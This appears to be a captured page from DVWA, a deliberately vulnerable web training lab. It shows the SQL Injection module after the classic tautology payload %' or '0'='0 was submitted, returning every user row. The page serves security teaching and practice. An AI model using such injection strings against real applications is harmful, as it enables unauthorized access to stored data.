 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID: %' or '0'='0 Submit
%' or '0'='0
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith